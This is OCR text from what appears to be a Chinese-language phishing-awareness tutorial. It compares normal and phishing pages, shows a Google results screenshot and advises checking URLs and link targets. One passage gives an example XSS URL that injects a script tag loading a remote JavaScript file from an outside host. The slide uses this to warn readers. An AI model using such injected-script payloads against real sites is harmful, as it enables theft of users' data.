 normal
phishing
可以切換兩個頁籤來看看正常的網頁跟釣魚網頁哪裡不同
有些XSS的攻擊者會
在URL參數的部分加
上一些javascript的程
式碼，
例如:http://yahoo.com.t
w/login?>SCRIPT SRC
=http://ha.ckers.org/xss.j
s<>/SCRIPT<會讓你
去下載一段程式碼，
有可能會你下載這段
程式碼之後竊取你的
資料。
所以即使網域式官方
網站的網域，也要注
意url後面參數的部份
。
重新試一次
Google - Windows Internet Explorer
http://www.google.com.tw/#hl=zh-TW&source=hp&q=8comic&aq=f&aqi=
留意網址是否正確
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
我的最愛
Google
8comic
約有 221,000 項結果 (搜尋時間：0.07 秒)
Google.com in English
全部
圖片
影片
新聞
更多
新竹市
變更位置
網路
所有中文網頁
繁體中文網頁
台灣的網頁
外文網頁翻譯版
更多搜尋工具
8Comic.com 無限動漫- 全球華人動漫狂熱Free Comic and Anime Download - 5 個瀏覽次數
日
8Comic.com 無限動漫- 全球華人動漫狂熱! Hot New Free Comic and Anime Download.
www.8comic.com/ - 頁庫存檔 - 類似內容
免費漫畫 更新日誌
海賊王 妖精的尾巴 1-77 [連載中]
火影忍者 1-430 [連載中] 死神 1-320 [連載中]
家庭教師HITMAN REBORN! 線上支援
8comic.com 的其他相關資訊 »
火影忍者漫畫,動畫,在線漫畫Naruto 漩渦鳴人Naruto ,宇智波佐助Sasuke ...
火影忍者Naruto漫畫動畫音樂壁紙Comic Anime Music Photo & Wallpaper Download.
www.8comic.com/html/102.html - 頁庫存檔 - 類似內容
海賊王漫畫,動畫,在線漫畫One Piece 路飛Luffy , 卓洛Zoro , 娜美Nami ...
海賊王One Piece漫畫動畫音樂壁紙Comic Anime Music Photo & Wallpaper Download.
www.8comic.com/html/103.html - 頁庫存檔 - 類似內容
免費線上漫畫- Hot, New & Free Online Comic And Free Download
免費線上漫畫- Hot, New & Free Online Comic And Free Download.
www.8comic.com/comic/ - 頁庫存檔 - 類似內容
家庭教師HITMAN REBORN!漫畫,動畫,在線漫畫HITMAN REBORN 阿綱,里包恩 ...
家庭教師HITMAN REBORN! HITMAN REBORN漫畫動畫音樂壁紙Comic Anime Music Photo &
Wallpaper Download.
www.8comic.com/html/3263.html - 頁庫存檔 - 類似內容
留意連結目標是否正確
100%